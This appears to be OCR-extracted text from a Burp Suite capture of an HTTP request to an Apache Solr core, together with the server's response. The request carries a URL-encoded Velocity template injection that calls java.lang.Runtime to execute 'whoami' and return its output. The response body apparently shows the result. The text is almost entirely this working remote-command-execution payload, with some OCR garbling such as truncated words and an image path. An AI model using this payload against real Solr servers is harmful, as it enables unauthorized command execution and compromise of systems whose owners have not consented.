 equest
Pretty Raw Hex
\n
GET /solr/solitaire/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.f
orName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23se
t($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23
foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
Cache-Control: max-age=0
Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
Response
Pretty Raw Hex Render
1 HTTP/1.1
2 Date: Wed, 19 Jul 2023 03:47:42 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
4 Cache-Control: no-cache, no-store
5 Pragma: no-cache
6 Expires: Sat, 01 Jan 2000 01:00:00 GMT
7 Last-Modified: Wed, 19 Jul 2023 03:47:42 GMT
8 ETag: "1896c42c4d8"
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 11
11 Vary: User-Agent
12 Connection: close
13
14 0 ansi
15